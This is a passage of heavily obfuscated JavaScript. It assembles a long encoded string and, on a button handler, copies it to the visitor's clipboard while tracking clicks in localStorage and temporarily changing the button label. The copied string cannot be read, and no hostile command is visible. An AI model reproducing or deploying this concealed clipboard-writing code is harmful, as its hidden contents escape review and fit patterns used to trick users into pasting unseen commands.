f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return 